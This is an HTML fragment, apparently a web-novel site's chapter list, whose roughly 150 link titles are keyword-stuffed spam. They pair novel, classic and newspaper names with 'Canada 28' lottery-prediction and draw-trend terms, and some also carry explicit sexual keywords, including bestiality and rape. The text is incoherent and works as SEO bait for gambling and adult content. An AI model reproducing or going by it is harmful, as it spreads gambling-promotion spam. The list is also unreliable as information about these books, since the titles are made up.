class="chapter-item" data-index="991"><a href="http://www.52sps.com/read/hunan/992.html">第992章 齐鲁晚报开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-28 23:58:00</span></div><div class="chapter-item" data-index="992"><a href="http://www.52sps.com/read/hunan/993.html">第993章 小说红颜乱全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-29 02:37:22</span></div><div class="chapter-item" data-index="993"><a href="http://www.52sps.com/read/hunan/994.html">第994章 罗织经在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-30 20:15:49</span></div><div class="chapter-item" data-index="994"><a href="http://www.52sps.com/read/hunan/995.html">第995章 李兵沈思开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-31 09:43:00</span></div><div class="chapter-item" data-index="995"><a href="http://www.52sps.com/read/hunan/996.html">第996章 浪史奇观在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-01 17:03:55</span></div><div class="chapter-item" data-index="996"><a href="http://www.52sps.com/read/hunan/997.html">第997章 兽交一家小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-02 09:32:57</span></div><div class="chapter-item" data-index="997"><a href="http://www.52sps.com/read/hunan/998.html">第998章 日瓦戈医生在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-03 18:40:03</span></div><div class="chapter-item" data-index="998"><a href="http://www.52sps.com/read/hunan/999.html">第999章 教父小说开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-04 07:44:03</span></div><div class="chapter-item" data-index="999"><a href="http://www.52sps.com/read/hunan/1000.html">第1000章 陆晚晚厉景琛小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-05 10:37:54</span></div><div class="chapter-item" data-index="1000"><a href="http://www.52sps.com/read/hunan/1001.html">第1001章 一胎六宝加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-06 23:41:23</span></div><div class="chapter-item" data-index="1001"><a href="http://www.52sps.com/read/hunan/1002.html">第1002章 温暖温然的穿越小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-07 04:54:54</span></div><div class="chapter-item" data-index="1002"><a href="http://www.52sps.com/read/hunan/1003.html">第1003章 小时代3.0加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-08 03:24:12</span></div><div class="chapter-item" data-index="1003"><a href="http://www.52sps.com/read/hunan/1004.html">第1004章 参考消息报开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-09 23:42:25</span></div><div class="chapter-item" data-index="1004"><a href="http://www.52sps.com/read/hunan/1005.html">第1005章 鲁滨逊漂流记在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-10 21:37:28</span></div><div class="chapter-item" data-index="1005"><a href="http://www.52sps.com/read/hunan/1006.html">第1006章 叶凡唐若雪小说全文开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-11 17:08:26</span></div><div class="chapter-item" data-index="1006"><a href="http://www.52sps.com/read/hunan/1007.html">第1007章 苦才是人生28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-12 20:21:44</span></div><div class="chapter-item" data-index="1007"><a href="http://www.52sps.com/read/hunan/1008.html">第1008章 失乐园在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-13 09:53:50</span></div><div class="chapter-item" data-index="1008"><a href="http://www.52sps.com/read/hunan/1009.html">第1009章 爱格杂志在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-14 18:37:36</span></div><div class="chapter-item" data-index="1009"><a href="http://www.52sps.com/read/hunan/1010.html">第1010章 我给王爷走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-15 16:09:46</span></div><div class="chapter-item" data-index="1010"><a href="http://www.52sps.com/read/hunan/1011.html">第1011章 中国教师报pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-16 09:05:40</span></div><div class="chapter-item" data-index="1011"><a href="http://www.52sps.com/read/hunan/1012.html">第1012章 上下五千年在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-17 18:04:42</span></div><div class="chapter-item" data-index="1012"><a href="http://www.52sps.com/read/hunan/1013.html">第1013章 加拿大28小说阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-18 08:42:35</span></div><div class="chapter-item" data-index="1013"><a href="http://www.52sps.com/read/hunan/1014.html">第1014章 顾朝颜周怀瑾小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-19 13:40:21</span></div><div class="chapter-item" data-index="1014"><a href="http://www.52sps.com/read/hunan/1015.html">第1015章 战恋雪小说全文阅读免费</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-20 07:44:01</span></div><div class="chapter-item" data-index="1015"><a href="http://www.52sps.com/read/hunan/1016.html">第1016章 许强沐念雪小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-21 18:51:53</span></div><div class="chapter-item" data-index="1016"><a href="http://www.52sps.com/read/hunan/1017.html">第1017章 人人小说下载预测器</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-22 03:22:20</span></div><div class="chapter-item" data-index="1017"><a href="http://www.52sps.com/read/hunan/1018.html">第1018章 唐朝林轻雪加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-23 19:27:36</span></div><div class="chapter-item" data-index="1018"><a href="http://www.52sps.com/read/hunan/1019.html">第1019章 言情小说吧在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-24 09:08:00</span></div><div class="chapter-item" data-index="1019"><a href="http://www.52sps.com/read/hunan/1020.html">第1020章 橙红年代在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-25 18:05:49</span></div><div class="chapter-item" data-index="1020"><a href="http://www.52sps.com/read/hunan/1021.html">第1021章 罗子凌和欧阳菲菲小说全文看</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-26 17:27:01</span></div><div class="chapter-item" data-index="1021"><a href="http://www.52sps.com/read/hunan/1022.html">第1022章 秘密教学子豪在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-27 17:12:24</span></div><div class="chapter-item" data-index="1022"><a href="http://www.52sps.com/read/hunan/1023.html">第1023章 易经全文在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-02-28 20:13:33</span></div><div class="chapter-item" data-index="1023"><a href="http://www.52sps.com/read/hunan/1024.html">第1024章 围城在线开奖阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-01 16:15:41</span></div><div class="chapter-item" data-index="1024"><a href="http://www.52sps.com/read/hunan/1025.html">第1025章 睡前小黄文在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-02 07:13:08</span></div><div class="chapter-item" data-index="1025"><a href="http://www.52sps.com/read/hunan/1026.html">第1026章 练气五千年加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-03 05:22:06</span></div><div class="chapter-item" data-index="1026"><a href="http://www.52sps.com/read/hunan/1027.html">第1027章 实用文摘走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-04 17:44:57</span></div><div class="chapter-item" data-index="1027"><a href="http://www.52sps.com/read/hunan/1028.html">第1028章 新浪读书网 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-05 22:35:50</span></div><div class="chapter-item" data-index="1028"><a href="http://www.52sps.com/read/hunan/1029.html">第1029章 97免费小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-06 22:22:56</span></div><div class="chapter-item" data-index="1029"><a href="http://www.52sps.com/read/hunan/1030.html">第1030章 乐文小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-07 02:46:33</span></div><div class="chapter-item" data-index="1030"><a href="http://www.52sps.com/read/hunan/1031.html">第1031章 三国演义在线阅读开奖预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-08 22:40:06</span></div><div class="chapter-item" data-index="1031"><a href="http://www.52sps.com/read/hunan/1032.html">第1032章 欢乐颂第二季在线预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-09 04:43:06</span></div><div class="chapter-item" data-index="1032"><a href="http://www.52sps.com/read/hunan/1033.html">第1033章 叶凡加拿大28的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-10 14:06:59</span></div><div class="chapter-item" data-index="1033"><a href="http://www.52sps.com/read/hunan/1034.html">第1034章 苏菲加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-11 07:43:01</span></div><div class="chapter-item" data-index="1034"><a href="http://www.52sps.com/read/hunan/1035.html">第1035章 顾柠安叶昱城小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-12 13:51:26</span></div><div class="chapter-item" data-index="1035"><a href="http://www.52sps.com/read/hunan/1036.html">第1036章 顾西洲许知意小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-13 23:22:31</span></div><div class="chapter-item" data-index="1036"><a href="http://www.52sps.com/read/hunan/1037.html">第1037章 凌风李诗云小说在线预测章节</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-14 19:13:56</span></div><div class="chapter-item" data-index="1037"><a href="http://www.52sps.com/read/hunan/1038.html">第1038章 强奷系列预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-15 12:51:53</span></div><div class="chapter-item" data-index="1038"><a href="http://www.52sps.com/read/hunan/1039.html">第1039章 将夜小说加拿大28全本</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-16 06:08:36</span></div><div class="chapter-item" data-index="1039"><a href="http://www.52sps.com/read/hunan/1040.html">第1040章 凌依然萧子期小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-17 04:59:35</span></div><div class="chapter-item" data-index="1040"><a href="http://www.52sps.com/read/hunan/1041.html">第1041章 杂志加拿大28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-18 14:37:21</span></div><div class="chapter-item" data-index="1041"><a href="http://www.52sps.com/read/hunan/1042.html">第1042章 红颜乱在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-19 13:06:16</span></div><div class="chapter-item" data-index="1042"><a href="http://www.52sps.com/read/hunan/1043.html">第1043章 九九小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-20 07:21:12</span></div><div class="chapter-item" data-index="1043"><a href="http://www.52sps.com/read/hunan/1044.html">第1044章 罗织经在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-21 12:35:35</span></div><div class="chapter-item" data-index="1044"><a href="http://www.52sps.com/read/hunan/1045.html">第1045章 盗墓笔记小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-22 05:22:54</span></div><div class="chapter-item" data-index="1045"><a href="http://www.52sps.com/read/hunan/1046.html">第1046章 鲁迅全集在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-23 22:12:59</span></div><div class="chapter-item" data-index="1046"><a href="http://www.52sps.com/read/hunan/1047.html">第1047章 林锦林婉儿小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-24 08:12:11</span></div><div class="chapter-item" data-index="1047"><a href="http://www.52sps.com/read/hunan/1048.html">第1048章 吉林小说在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-25 20:59:52</span></div><div class="chapter-item" data-index="1048"><a href="http://www.52sps.com/read/hunan/1049.html">第1049章 顾清宋凌修小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-26 00:52:46</span></div><div class="chapter-item" data-index="1049"><a href="http://www.52sps.com/read/hunan/1050.html">第1050章 一问一世界在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-27 19:56:11</span></div><div class="chapter-item" data-index="1050"><a href="http://www.52sps.com/read/hunan/1051.html">第1051章 论语别裁在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-28 17:08:12</span></div><div class="chapter-item" data-index="1051"><a href="http://www.52sps.com/read/hunan/1052.html">第1052章 传闻中的三公主在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-29 07:50:17</span></div><div class="chapter-item" data-index="1052"><a href="http://www.52sps.com/read/hunan/1053.html">第1053章 玉蒲团小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-30 13:06:09</span></div><div class="chapter-item" data-index="1053"><a href="http://www.52sps.com/read/hunan/1054.html">第1054章 2k小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-03-31 07:12:02</span></div><div class="chapter-item" data-index="1054"><a href="http://www.52sps.com/read/hunan/1055.html">第1055章 赵旭加拿大28开奖小说全文下载</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-01 08:21:58</span></div><div class="chapter-item" data-index="1055"><a href="http://www.52sps.com/read/hunan/1056.html">第1056章 神级狂婿小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-02 13:54:45</span></div><div class="chapter-item" data-index="1056"><a href="http://www.52sps.com/read/hunan/1057.html">第1057章 凉落席靳南小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-03 08:40:44</span></div><div class="chapter-item" data-index="1057"><a href="http://www.52sps.com/read/hunan/1058.html">第1058章 荆棘鸟在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-04 18:32:34</span></div><div class="chapter-item" data-index="1058"><a href="http://www.52sps.com/read/hunan/1059.html">第1059章 羞羞漫画28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-05 13:47:08</span></div><div class="chapter-item" data-index="1059"><a href="http://www.52sps.com/read/hunan/1060.html">第1060章 安简阳叶璇玑小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-06 10:51:26</span></div><div class="chapter-item" data-index="1060"><a href="http://www.52sps.com/read/hunan/1061.html">第1061章 龙抬棺小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-07 00:12:46</span></div><div class="chapter-item" data-index="1061"><a href="http://www.52sps.com/read/hunan/1062.html">第1062章 锦绣未央小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-08 12:50:58</span></div><div class="chapter-item" data-index="1062"><a href="http://www.52sps.com/read/hunan/1063.html">第1063章 江南加拿大28预测林若兰小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-09 10:40:30</span></div><div class="chapter-item" data-index="1063"><a href="http://www.52sps.com/read/hunan/1064.html">第1064章 贵阳晚报在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-10 23:55:16</span></div><div class="chapter-item" data-index="1064"><a href="http://www.52sps.com/read/hunan/1065.html">第1065章 林墨染晋王开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-11 14:09:34</span></div><div class="chapter-item" data-index="1065"><a href="http://www.52sps.com/read/hunan/1066.html">第1066章 哈哈漫画免费版在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-12 06:14:24</span></div><div class="chapter-item" data-index="1066"><a href="http://www.52sps.com/read/hunan/1067.html">第1067章 飞燕外传开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-13 17:12:10</span></div><div class="chapter-item" data-index="1067"><a href="http://www.52sps.com/read/hunan/1068.html">第1068章 玄幻小说开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-14 16:26:13</span></div><div class="chapter-item" data-index="1068"><a href="http://www.52sps.com/read/hunan/1069.html">第1069章 秦越简然小说全集全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-15 20:42:36</span></div><div class="chapter-item" data-index="1069"><a href="http://www.52sps.com/read/hunan/1070.html">第1070章 天龙八部在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-16 23:12:43</span></div><div class="chapter-item" data-index="1070"><a href="http://www.52sps.com/read/hunan/1071.html">第1071章 同志小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-17 23:51:02</span></div><div class="chapter-item" data-index="1071"><a href="http://www.52sps.com/read/hunan/1072.html">第1072章 凌依然加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-18 12:21:30</span></div><div class="chapter-item" data-index="1072"><a href="http://www.52sps.com/read/hunan/1073.html">第1073章 齐妃云小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-19 14:18:11</span></div><div class="chapter-item" data-index="1073"><a href="http://www.52sps.com/read/hunan/1074.html">第1074章 唐时顾倾城小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-20 18:21:16</span></div><div class="chapter-item" data-index="1074"><a href="http://www.52sps.com/read/hunan/1075.html">第1075章 王磊晓芬小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-21 10:37:40</span></div><div class="chapter-item" data-index="1075"><a href="http://www.52sps.com/read/hunan/1076.html">第1076章 国家图书馆在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-22 19:43:40</span></div><div class="chapter-item" data-index="1076"><a href="http://www.52sps.com/read/hunan/1077.html">第1077章 上门女婿叶辰小说完整版</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-23 02:42:54</span></div><div class="chapter-item" data-index="1077"><a href="http://www.52sps.com/read/hunan/1078.html">第1078章 警世通言在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-24 18:33:11</span></div><div class="chapter-item" data-index="1078"><a href="http://www.52sps.com/read/hunan/1079.html">第1079章 两性加拿大预测小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-25 20:08:20</span></div><div class="chapter-item" data-index="1079"><a href="http://www.52sps.com/read/hunan/1080.html">第1080章 421pdf在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-26 17:41:22</span></div><div class="chapter-item" data-index="1080"><a href="http://www.52sps.com/read/hunan/1081.html">第1081章 男人这东西开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-27 11:12:18</span></div><div class="chapter-item" data-index="1081"><a href="http://www.52sps.com/read/hunan/1082.html">第1082章 洛阳晚报开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-28 13:49:05</span></div><div class="chapter-item" data-index="1082"><a href="http://www.52sps.com/read/hunan/1083.html">第1083章 金瓶梅词话在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-29 22:59:45</span></div><div class="chapter-item" data-index="1083"><a href="http://www.52sps.com/read/hunan/1084.html">第1084章 温言穆霆琛小说全文最新</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-04-30 00:58:47</span></div><div class="chapter-item" data-index="1084"><a href="http://www.52sps.com/read/hunan/1085.html">第1085章 过犹不及在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-01 19:11:07</span></div><div class="chapter-item" data-index="1085"><a href="http://www.52sps.com/read/hunan/1086.html">第1086章 斗罗大陆1在线预测全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-02 06:56:07</span></div><div class="chapter-item" data-index="1086"><a href="http://www.52sps.com/read/hunan/1087.html">第1087章 叶玄加拿大28开奖小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-03 17:03:50</span></div><div class="chapter-item" data-index="1087"><a href="http://www.52sps.com/read/hunan/1088.html">第1088章 沈阳晚报在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-04 09:25:45</span></div><div class="chapter-item" data-index="1088"><a href="http://www.52sps.com/read/hunan/1089.html">第1089章 生死场加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-05 15:59:41</span></div><div class="chapter-item" data-index="1089"><a href="http://www.52sps.com/read/hunan/1090.html">第1090章 秦时中沈云薇预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-06 21:46:16</span></div><div class="chapter-item" data-index="1090"><a href="http://www.52sps.com/read/hunan/1091.html">第1091章 烟台晚报在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-07 07:42:02</span></div><div class="chapter-item" data-index="1091"><a href="http://www.52sps.com/read/hunan/1092.html">第1092章 大藏经在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-08 05:08:57</span></div><div class="chapter-item" data-index="1092"><a href="http://www.52sps.com/read/hunan/1093.html">第1093章 叶辰加拿大预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-09 07:31:33</span></div><div class="chapter-item" data-index="1093"><a href="http://www.52sps.com/read/hunan/1094.html">第1094章 豆豆小说阅读网pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-10 22:21:44</span></div><div class="chapter-item" data-index="1094"><a href="http://www.52sps.com/read/hunan/1095.html">第1095章 撒哈拉的故事加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-11 05:37:26</span></div><div class="chapter-item" data-index="1095"><a href="http://www.52sps.com/read/hunan/1096.html">第1096章 燕北加拿大28在线预测无弹窗</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-12 08:22:17</span></div><div class="chapter-item" data-index="1096"><a href="http://www.52sps.com/read/hunan/1097.html">第1097章 杨雨欣28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-13 01:10:25</span></div><div class="chapter-item" data-index="1097"><a href="http://www.52sps.com/read/hunan/1098.html">第1098章 林羽江颜在线小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-14 06:01:32</span></div><div class="chapter-item" data-index="1098"><a href="http://www.52sps.com/read/hunan/1099.html">第1099章 许念安穆延霆小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-15 11:32:58</span></div><div class="chapter-item" data-index="1099"><a href="http://www.52sps.com/read/hunan/1100.html">第1100章 免费小说加拿大28阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-16 01:14:53</span></div><div class="chapter-item" data-index="1100"><a href="http://www.52sps.com/read/hunan/1101.html">第1101章 小说有声预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-17 21:47:50</span></div><div class="chapter-item" data-index="1101"><a href="http://www.52sps.com/read/hunan/1102.html">第1102章 资治通鉴在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-18 05:08:00</span></div><div class="chapter-item" data-index="1102"><a href="http://www.52sps.com/read/hunan/1103.html">第1103章 省委大院在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-19 09:31:52</span></div><div class="chapter-item" data-index="1103"><a href="http://www.52sps.com/read/hunan/1104.html">第1104章 麻雀在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-20 20:15:28</span></div><div class="chapter-item" data-index="1104"><a href="http://www.52sps.com/read/hunan/1105.html">第1105章 都挺好pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-21 22:00:23</span></div><div class="chapter-item" data-index="1105"><a href="http://www.52sps.com/read/hunan/1106.html">第1106章 全本小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-22 09:56:49</span></div><div class="chapter-item" data-index="1106"><a href="http://www.52sps.com/read/hunan/1107.html">第1107章 于枫于山小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-23 09:21:47</span></div><div class="chapter-item" data-index="1107"><a href="http://www.52sps.com/read/hunan/1108.html">第1108章 李晋小说重生2000预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-24 15:17:18</span></div><div class="chapter-item" data-index="1108"><a href="http://www.52sps.com/read/hunan/1109.html">第1109章 林羽江颜加拿大82预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-25 02:28:31</span></div><div class="chapter-item" data-index="1109"><a href="http://www.52sps.com/read/hunan/1110.html">第1110章 安卓电子书预测器</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-26 14:09:27</span></div><div class="chapter-item" data-index="1110"><a href="http://www.52sps.com/read/hunan/1111.html">第1111章 吴良林江雪加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-27 17:55:49</span></div><div class="chapter-item" data-index="1111"><a href="http://www.52sps.com/read/hunan/1112.html">第1112章 股票书籍在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-28 13:02:56</span></div><div class="chapter-item" data-index="1112"><a href="http://www.52sps.com/read/hunan/1113.html">第1113章 简然秦越小说目录</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-29 21:47:10</span></div><div class="chapter-item" data-index="1113"><a href="http://www.52sps.com/read/hunan/1114.html">第1114章 许愿pc预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-30 19:23:03</span></div><div class="chapter-item" data-index="1114"><a href="http://www.52sps.com/read/hunan/1115.html">第1115章 现代言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-05-31 01:32:02</span></div><div class="chapter-item" data-index="1115"><a href="http://www.52sps.com/read/hunan/1116.html">第1116章 霍凌沉和年雅璇加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-01 08:00:18</span></div><div class="chapter-item" data-index="1116"><a href="http://www.52sps.com/read/hunan/1117.html">第1117章 八荒战神陈八荒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-02 00:58:56</span></div><div class="chapter-item" data-index="1117"><a href="http://www.52sps.com/read/hunan/1118.html">第1118章 萧铭穿越小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-03 13:10:59</span></div><div class="chapter-item" data-index="1118"><a href="http://www.52sps.com/read/hunan/1119.html">第1119章 总裁轻点宠小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-04 03:53:08</span></div><div class="chapter-item" data-index="1119"><a href="http://www.52sps.com/read/hunan/1120.html">第1120章 交换新娘在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-05 12:13:59</span></div><div class="chapter-item" data-index="1120"><a href="http://www.52sps.com/read/hunan/1121.html">第1121章 萧尘乔雪小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-06 19:01:26</span></div><div class="chapter-item" data-index="1121"><a href="http://www.52sps.com/read/hunan/1122.html">第1122章 娘娘腔在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-07 20:47:10</span></div><div class="chapter-item" data-index="1122"><a href="http://www.52sps.com/read/hunan/1123.html">第1123章 大秦帝国小说pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-08 22:13:08</span></div><div class="chapter-item" data-index="1123"><a href="http://www.52sps.com/read/hunan/1124.html">第1124章 销售心理学开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-09 02:11:00</span></div><div class="chapter-item" data-index="1124"><a href="http://www.52sps.com/read/hunan/1125.html">第1125章 毛泽东加拿大28预测在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-10 18:18:04</span></div><div class="chapter-item" data-index="1125"><a href="http://www.52sps.com/read/hunan/1126.html">第1126章 江策丁梦妍最新章节修罗战神小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-11 21:36:31</span></div><div class="chapter-item" data-index="1126"><a href="http://www.52sps.com/read/hunan/1127.html">第1127章 赵兰梅是个走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-12 18:15:15</span></div><div class="chapter-item" data-index="1127"><a href="http://www.52sps.com/read/hunan/1128.html">第1128章 大团结在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-13 04:13:02</span></div><div class="chapter-item" data-index="1128"><a href="http://www.52sps.com/read/hunan/1129.html">第1129章 疯狂的缠绵在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-14 21:07:23</span></div><div class="chapter-item" data-index="1129"><a href="http://www.52sps.com/read/hunan/1130.html">第1130章 凤落蛮荒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-15 12:08:29</span></div><div class="chapter-item" data-index="1130"><a href="http://www.52sps.com/read/hunan/1131.html">第1131章 夜墨轩沈琦pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-16 07:30:04</span></div><div class="chapter-item" data-index="1131"><a href="http://www.52sps.com/read/hunan/1132.html">第1132章 九九小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-17 08:26:07</span></div><div class="chapter-item" data-index="1132"><a href="http://www.52sps.com/read/hunan/1133.html">第1133章 星星诗刊在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-18 21:12:01</span></div><div class="chapter-item" data-index="1133"><a href="http://www.52sps.com/read/hunan/1134.html">第1134章 色戒小说走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-19 03:44:50</span></div><div class="chapter-item" data-index="1134"><a href="http://www.52sps.com/read/hunan/1135.html">第1135章 我们仨加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-20 21:37:10</span></div><div class="chapter-item" data-index="1135"><a href="http://www.52sps.com/read/hunan/1136.html">第1136章 星辰变后传在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-21 08:02:45</span></div><div class="chapter-item" data-index="1136"><a href="http://www.52sps.com/read/hunan/1137.html">第1137章 草房子加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-22 12:54:40</span></div><div class="chapter-item" data-index="1137"><a href="http://www.52sps.com/read/hunan/1138.html">第1138章 qq阅读在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-23 00:30:16</span></div><div class="chapter-item" data-index="1138"><a href="http://www.52sps.com/read/hunan/1139.html">第1139章 穿越言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-06-24 13:45:26</span></div><div class="chapter-item" data-index="1139"><a 